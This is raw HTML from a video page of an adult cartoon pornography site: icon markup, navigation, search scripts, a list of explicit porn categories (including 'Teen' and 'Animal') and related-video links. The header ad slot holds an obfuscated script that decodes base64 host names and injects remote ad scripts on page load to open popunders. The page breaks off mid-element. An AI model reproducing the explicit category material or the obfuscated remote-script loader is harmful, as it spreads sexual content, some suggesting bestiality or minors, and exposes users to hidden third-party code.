10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" /></svg><span class="hide_hdr_usr_name">&nbsp;&nbsp;Create</span>
			</a>
			<ul class="dropdown-menu pt-create-menu">
									 
						<li class="hide_up_imp">
							<a href="https://cartoonpornvids.com/upload-video" data-load="?link1=upload-video">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 10.25L6.96421 10.25C6.05997 10.25 5.33069 10.25 4.7424 10.3033C4.13605 10.3583 3.60625 10.4746 3.125 10.7524C2.55493 11.0815 2.08154 11.5549 1.7524 12.125C1.47455 12.6063 1.35826 13.1361 1.3033 13.7424C1.24998 14.3307 1.24999 15.06 1.25 15.9642L1.25 15.9642L1.25 16L1.25 16.0358L1.25 16.0358C1.24999 16.94 1.24998 17.6693 1.3033 18.2576C1.35826 18.8639 1.47455 19.3937 1.7524 19.875C2.08154 20.4451 2.55493 20.9185 3.125 21.2476C3.60625 21.5254 4.13605 21.6417 4.7424 21.6967C5.33067 21.75 6.05992 21.75 6.96412 21.75L6.96418 21.75L7 21.75L17 21.75L17.0357 21.75C17.94 21.75 18.6693 21.75 19.2576 21.6967C19.8639 21.6417 20.3937 21.5254 20.875 21.2476C21.4451 20.9185 21.9185 20.4451 22.2476 19.875C22.5254 19.3937 22.6417 18.8639 22.6967 18.2576C22.75 17.6693 22.75 16.94 22.75 16.0358L22.75 16L22.75 15.9642C22.75 15.06 22.75 14.3307 22.6967 13.7424C22.6417 13.1361 22.5254 12.6063 22.2476 12.125C21.9185 11.5549 21.4451 11.0815 20.875 10.7524C20.3937 10.4746 19.8639 10.3583 19.2576 10.3033C18.6693 10.25 17.94 10.25 17.0358 10.25L17 10.25L16 10.25C15.5858 10.25 15.25 10.5858 15.25 11C15.25 11.4142 15.5858 11.75 16 11.75L17 11.75C17.9484 11.75 18.6096 11.7507 19.1222 11.7972C19.6245 11.8427 19.9101 11.9274 20.125 12.0514C20.467 12.2489 20.7511 12.533 20.9486 12.875C21.0726 13.0899 21.1573 13.3755 21.2028 13.8778C21.2493 14.3904 21.25 15.0516 21.25 16C21.25 16.9484 21.2493 17.6096 21.2028 18.1222C21.1573 18.6245 21.0726 18.9101 20.9486 19.125C20.7511 19.467 20.467 19.7511 20.125 19.9486C19.9101 20.0726 19.6245 20.1573 19.1222 20.2028C18.6096 20.2493 17.9484 20.25 17 20.25L7 20.25C6.05158 20.25 5.39041 20.2493 4.87779 20.2028C4.37549 20.1573 4.0899 20.0726 3.875 19.9486C3.53296 19.7511 3.24892 19.467 3.05144 19.125C2.92737 18.9101 2.8427 18.6245 2.79718 18.1222C2.75072 17.6096 2.75 16.9484 2.75 16C2.75 15.0516 2.75072 14.3904 2.79718 13.8778C2.84271 13.3755 2.92737 13.0899 3.05144 12.875C3.24892 12.533 3.53296 12.2489 3.875 12.0514C4.0899 11.9274 4.37549 11.8427 4.87779 11.7972C5.39041 11.7507 6.05158 11.75 7 11.75L8 11.75C8.41421 11.75 8.75 11.4142 8.75 11C8.75 10.5858 8.41421 10.25 8 10.25L7 10.25ZM16.5303 6.46967L12.5303 2.46967C12.2374 2.17678 11.7626 2.17678 11.4697 2.46967L7.46967 6.46967C7.17678 6.76256 7.17678 7.23744 7.46967 7.53033C7.76256 7.82322 8.23744 7.82322 8.53033 7.53033L11.25 4.81066L11.25 16C11.25 16.4142 11.5858 16.75 12 16.75C12.4142 16.75 12.75 16.4142 12.75 16L12.75 4.81066L15.4697 7.53033C15.7626 7.82322 16.2374 7.82322 16.5303 7.53033C16.8232 7.23744 16.8232 6.76256 16.5303 6.46967Z" fill="#2196f3"/></svg> Upload
							</a>
						</li>
																						</ul>
		</li>
			
		<li class="show-in-mobile top-header">
			<a href="#" class="search-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 11C3.75 6.99594 6.99594 3.75 11 3.75C15.0041 3.75 18.25 6.99594 18.25 11C18.25 15.0041 15.0041 18.25 11 18.25C6.99594 18.25 3.75 15.0041 3.75 11ZM11 2.25C6.16751 2.25 2.25 6.16751 2.25 11C2.25 15.8325 6.16751 19.75 11 19.75C13.1462 19.75 15.112 18.9773 16.6342 17.6949L19.4697 20.5303C19.7626 20.8232 20.2374 20.8232 20.5303 20.5303C20.8232 20.2374 20.8232 19.7626 20.5303 19.4697L17.6949 16.6342C18.9773 15.112 19.75 13.1462 19.75 11C19.75 6.16751 15.8325 2.25 11 2.25Z" fill="currentColor"/></svg></a>
		</li>
				<li class="dropdown hide-from-mobile profile-nav">
	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
		<span class="hide_hdr_usr_name">&nbsp;&nbsp;My Account&nbsp;&nbsp;</span><svg class="auth" width="26" height="26" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM11.3333 12C9.49238 12 8 13.4924 8 15.3333C8 16.2538 8.74619 17 9.66667 17H14.3333C15.2538 17 16 16.2538 16 15.3333C16 13.4924 14.5076 12 12.6667 12H11.3333ZM12 10C13.1046 10 14 9.10457 14 8C14 6.89543 13.1046 6 12 6C10.8954 6 10 6.89543 10 8C10 9.10457 10.8954 10 12 10Z" fill="currentColor"/> </svg> <svg width="21" height="21" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 7C13.1 7 14 6.1 14 5C14 3.9 13.1 3 12 3C10.9 3 10 3.9 10 5C10 6.1 10.9 7 12 7ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10ZM10 19C10 17.9 10.9 17 12 17C13.1 17 14 17.9 14 19C14 20.1 13.1 21 12 21C10.9 21 10 20.1 10 19Z" fill="currentColor"/></svg>
	</a>
	<ul class="dropdown-menu dropdown-menu-right ani_log_menu" role="menu">
									<li><a href="https://cartoonpornvids.com/login" data-toggle="modal" data-target="#loginbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5302 7.46972C13.2374 7.17683 12.7625 7.17683 12.4696 7.46972C12.1767 7.76261 12.1767 8.23749 12.4696 8.53038L15.1893 11.2501L2.99991 11.2501C2.5857 11.2501 2.24991 11.5858 2.24991 12.0001C2.24991 12.4143 2.5857 12.7501 2.99991 12.7501L15.1893 12.7501L12.4696 15.4697C12.1767 15.7626 12.1767 16.2375 12.4696 16.5304C12.7625 16.8233 13.2374 16.8233 13.5302 16.5304L17.5302 12.5304C17.8231 12.2375 17.8231 11.7626 17.5302 11.4697L13.5302 7.46972ZM15 2.74997C16.4354 2.74997 17.4365 2.75156 18.1919 2.85312C18.9257 2.95177 19.3142 3.13222 19.591 3.40898C19.8678 3.68574 20.0482 4.07432 20.1469 4.80809C20.2484 5.56344 20.25 6.56456 20.25 7.99997L20.25 16C20.25 17.4354 20.2484 18.4365 20.1469 19.1918C20.0482 19.9256 19.8678 20.3142 19.591 20.591C19.3142 20.8677 18.9257 21.0482 18.1919 21.1468C17.4365 21.2484 16.4354 21.25 15 21.25L12.5 21.25C11.3098 21.25 10.4799 21.2489 9.84426 21.1772C9.22377 21.1072 8.88194 20.9781 8.6303 20.785C8.47429 20.6653 8.33465 20.5257 8.21495 20.3697C8.02186 20.118 7.89272 19.7762 7.82277 19.1557C7.75112 18.5201 7.75 17.6902 7.75 16.5L7.75 16C7.75 15.5858 7.41422 15.25 7 15.25C6.58579 15.25 6.25 15.5858 6.25 16L6.25 16.5L6.25 16.5452C6.24999 17.6796 6.24997 18.5943 6.33221 19.3237C6.41724 20.078 6.59807 20.7265 7.02491 21.2828C7.22442 21.5428 7.45716 21.7756 7.71717 21.9751C8.27345 22.4019 8.92196 22.5827 9.67622 22.6678C10.4057 22.75 11.3204 22.75 12.4548 22.75L12.5 22.75L15 22.75L15.0549 22.75C16.4225 22.75 17.5248 22.75 18.3918 22.6334C19.2919 22.5124 20.0497 22.2535 20.6516 21.6516C21.2536 21.0497 21.5125 20.2918 21.6335 19.3917C21.75 18.5248 21.75 17.4225 21.75 16.055L21.75 16.0549L21.75 16L21.75 7.99997L21.75 7.94513C21.75 6.57752 21.75 5.47519 21.6335 4.60822C21.5125 3.70811 21.2536 2.95024 20.6517 2.34832C20.0497 1.7464 19.2919 1.48751 18.3918 1.36649C17.5248 1.24993 16.4225 1.24995 15.0549 1.24997L15 1.24997L12.5 1.24997L12.4548 1.24997L12.4548 1.24997C11.3204 1.24996 10.4057 1.24994 9.67622 1.33219C8.92194 1.41722 8.27341 1.59805 7.71712 2.02491C7.45714 2.22441 7.22443 2.45711 7.02494 2.71709C6.59808 3.27338 6.41725 3.92191 6.33222 4.67619C6.24997 5.40569 6.24999 6.32038 6.25 7.45481L6.25 7.5L6.25 7.99997C6.25 8.41418 6.58579 8.74997 7 8.74997C7.41421 8.74997 7.75 8.41418 7.75 7.99997L7.75 7.5C7.75 6.30976 7.75112 5.47984 7.82277 4.84422C7.89273 4.22372 8.02187 3.88188 8.21497 3.63024C8.33466 3.47426 8.47429 3.33463 8.63027 3.21494C8.88191 3.02184 9.22375 2.8927 9.84426 2.82274C10.4799 2.75108 11.3098 2.74997 12.5 2.74997L15 2.74997Z" fill="currentColor"/> </svg> Login</a></li>
					<li><a href="https://cartoonpornvids.com/register" data-toggle="modal" data-target="#registerbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.75C7.20507 3.75 5.75 5.20507 5.75 7C5.75 8.79493 7.20507 10.25 9 10.25C10.7949 10.25 12.25 8.79493 12.25 7C12.25 5.20507 10.7949 3.75 9 3.75ZM4.25 7C4.25 4.37665 6.37665 2.25 9 2.25C11.6234 2.25 13.75 4.37665 13.75 7C13.75 9.62335 11.6234 11.75 9 11.75C6.37665 11.75 4.25 9.62335 4.25 7ZM6 15.75C4.20507 15.75 2.75 17.2051 2.75 19C2.75 19.6904 3.30964 20.25 4 20.25H14C14.6904 20.25 15.25 19.6904 15.25 19C15.25 17.2051 13.7949 15.75 12 15.75H6ZM1.25 19C1.25 16.3766 3.37665 14.25 6 14.25H12C14.6234 14.25 16.75 16.3766 16.75 19C16.75 20.5188 15.5188 21.75 14 21.75H4C2.48122 21.75 1.25 20.5188 1.25 19ZM20.75 7C20.75 6.58579 20.4142 6.25 20 6.25C19.5858 6.25 19.25 6.58579 19.25 7V9.25H17C16.5858 9.25 16.25 9.58579 16.25 10C16.25 10.4142 16.5858 10.75 17 10.75H19.25V13C19.25 13.4142 19.5858 13.75 20 13.75C20.4142 13.75 20.75 13.4142 20.75 13V10.75H23C23.4142 10.75 23.75 10.4142 23.75 10C23.75 9.58579 23.4142 9.25 23 9.25H20.75V7Z" fill="currentColor"/> </svg> Register</a></li>
			</ul>
</li>
	</ul>
</nav>

<nav class="navbar navbar-findcond navbar-fixed-top hidden search-bar">
    <div class="container-fluid">
		<form class="search-header-mobile" role="search" action="https://cartoonpornvids.com/search" method="GET">
			<div class="form-group">
				<input type="text" class="form-control" id="search-bar-mobile" name="keyword" placeholder="Search for videos" autocomplete="off" value="" autofocus>
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
			</div>
			<div class="search-dropdown hidden"></div>
		</form>
	</div>
</nav>


<script>
$('.search-icon').on('click', function(event) {
	event.preventDefault();
	$('.search-bar').toggleClass('hidden');
});

$('#open_slide').on('click', function(event) {
	event.preventDefault();
	$('body').toggleClass('side_open');
});

current_width = $(window).width();
if(current_width <= 1251) {
    $('#open_slide').on('click', function(event) {
		$('body').addClass('mobi_side_open');
	});
}

//$('.sidenav-overlay').on('click', function() {
//	$('body').removeClass('side_open');
//});

$('#search-bar').keyup(function(event) {
	var search_value = $(this).val();
	var search_dropdown = $('.search-dropdown');
	if (search_value == '') {
		search_dropdown.addClass('hidden');
		search_dropdown.empty();
		return false;
	} else {
		search_dropdown.removeClass('hidden');
	}
    $.post('https://cartoonpornvids.com/aj/search', {search_value: search_value}, function(data, textStatus, xhr) {
    	if (data.status == 200) {
    		search_dropdown.html(data.html);
    	} else {
	       search_dropdown.addClass('hidden');
		   search_dropdown.empty();
		   return false;
    	}
    });
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".search-dropdown").length)) {
        jQuery('.search-dropdown').addClass('hidden');
    }
});
</script>
         <div class="clear"></div>
      </header>
            <div class="yp_side_menu has_side_menu">
         <div id="main-container" class="container  container-full            main-content" >
                  <div class="ads-placment" id="header_ad_"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051115" data-width="300" data-height="100"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051115});</script>
<!--JuicyAds END-->

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,q="b42ae98abbd479c7c95b6614d0e4ec81",p=[["siteId",151+134*848*847-92066934],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9qb2RvbWV0ZXIubWluLmNzcw==","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQvS1QvZmNsaWNrc3BhcmsubWluLmpz"],r=-1,x,m,k=function(){clearTimeout(m);r++;if(u[r]&&!(1751372773000<(new Date).getTime()&&1<r)){x=d.document.createElement("script");x.type="text/javascript";x.async=!0;var t=d.document.getElementsByTagName("script")[0];x.src="https://"+atob(u[r]);x.crossOrigin="anonymous";x.onerror=k;x.onload=function(){clearTimeout(m);d[q.slice(0,16)+q.slice(0,16)]||k()};m=setTimeout(k,5E3);t.parentNode.insertBefore(x,t)}};if(!d[q]){try{Object.freeze(d[q]=p)}catch(e){}k()}})();
/*]]>/* */
</script>
</div>
                  <div class="announcement-renderer">
            
         </div>
         <div id="container_content">
            <div class="top-video video-player-page six_padding_15" id="padding_15">
   <div class="row">
      <div class="">
         <div class="col-md-8 player-video yp_pub_elemnt ">
                                                                                                                        <div class="video-player pt_video_player " id="post_live_video_24240">
                                                                                                         <video id="my-video_24240" controls      style="width:100%; height:100%;position: relative;" poster="https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg" autoplay playsinline>
                                                                                                                                                                  <source src="https://cartoonpornvids.com/upload/videos/2024/06/i2VNxUc2TfBYWesYouxI_03_ff96a025c7853501587677aca71b0d1e_videocartoonpornvids_converted.mp4" type="video/mp4" data-quality="HD" title='HD' label='HD' res='360'>
                                    Your browser does not support HTML5 video.
                  <!-- //src="http://www.youtube.com/watch?v=nOEw9iiopwI" type="video/youtube" -->
               </video>
                                                            
                           </div>
            <div class="clear"></div>
                                                                                                <div class="clear"></div>
         </div>
                  <div class="col-md-4 no-padding-left pull-right desktop">
                        <div class="ads-placment"></div>
            <div class="article-categories no-padding-both">
               <div class="pt_categories">
                  <ul>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/560" data-load="?link1=videos&page=category&id=560">Overwatch</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/561" data-load="?link1=videos&page=category&id=561">Fortnite</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/562" data-load="?link1=videos&page=category&id=562">League of Legends</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/563" data-load="?link1=videos&page=category&id=563">Anal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/564" data-load="?link1=videos&page=category&id=564">Teen</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/565" data-load="?link1=videos&page=category&id=565">Blowjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/566" data-load="?link1=videos&page=category&id=566">Deepthroat</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/567" data-load="?link1=videos&page=category&id=567">Lesbian</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/568" data-load="?link1=videos&page=category&id=568">Creampie</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/569" data-load="?link1=videos&page=category&id=569">Big Cock</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/570" data-load="?link1=videos&page=category&id=570">Big Ass</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/571" data-load="?link1=videos&page=category&id=571">Big Tits</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/572" data-load="?link1=videos&page=category&id=572">Masturbation</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/573" data-load="?link1=videos&page=category&id=573">Blonde</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/574" data-load="?link1=videos&page=category&id=574">Brunette</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/575" data-load="?link1=videos&page=category&id=575">Futanari</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/576" data-load="?link1=videos&page=category&id=576">3D Porn</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/577" data-load="?link1=videos&page=category&id=577">Hentai</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/578" data-load="?link1=videos&page=category&id=578">Threesome</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/579" data-load="?link1=videos&page=category&id=579">Animal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/580" data-load="?link1=videos&page=category&id=580">Monster</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/581" data-load="?link1=videos&page=category&id=581">Gangbang</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/582" data-load="?link1=videos&page=category&id=582">Footjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/622" data-load="?link1=videos&page=category&id=622">Handjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/623" data-load="?link1=videos&page=category&id=623">Titjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/624" data-load="?link1=videos&page=category&id=624">Buttjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/625" data-load="?link1=videos&page=category&id=625">Cumshot</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/684" data-load="?link1=videos&page=category&id=684">Double Penetration</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/801" data-load="?link1=videos&page=category&id=801">Gay</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/1044" data-load="?link1=videos&page=category&id=1044">Yaoi</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/other" data-load="?link1=videos&page=category&id=other">Other</a></li>
                                       </ul>
                  <div class="clear"></div>
               </div>
            </div>
                        <div class="videos-list related-videos">
               <div class="related-video-wrapper" data-sidebar-video="26210">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-4_lGVugz8kz2b6UGq.html" data-load="?link1=watch&id=lGVugz8kz2b6UGq">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/tiCW9VPEJTajQeySPqtK_22_2bcebacf0d32b4d9b1bc7fb7f1bec5ec_image.jpg" alt="⁣POV FRENZY 4">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">16:09</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-4_lGVugz8kz2b6UGq.html" data-load="?link1=watch&id=lGVugz8kz2b6UGq"> ⁣POV FRENZY 4</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">1,271 Views <span class="middot">·</span> 11/22/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26193">
	<div class="ra-thumb">
